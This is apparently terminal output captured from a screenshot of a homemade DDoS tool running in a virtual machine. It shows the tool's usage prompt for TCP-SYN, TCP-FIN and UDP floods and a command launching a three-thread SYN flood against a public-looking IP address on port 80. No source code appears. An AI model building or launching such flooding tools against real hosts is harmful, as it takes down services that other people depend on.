 ji@ji-VirtualBox: ~
File Edit View Search Terminal Help
ji@ji-VirtualBox:~$ sudo ./DDOS_Attacker
[sudo] password for ji:
좀비 쓰레드들 만들기 완료!!!
First field = commad type(start, stop)
Second field = attacking type (TCP-SYN, TCP-FIN, UDP)
Third field = victim's ip address(xxx.xxx.xxx.xxx:port)
Fourth field = number of zombie
Input Commad : start TCP-SYN 112.156.164.119:80 3
[0th]Zombie start TCP-SYN attack
[1th]Zombie start TCP-SYN attack
[2th]Zombie start TCP-SYN attack
First field = commad type(start, stop)
Second field = attacking type (TCP-SYN, TCP-FIN, UDP)
Third field = victim's ip address(xxx.xxx.xxx.xxx:port)
Fourth field = number of zombie
Input Commad :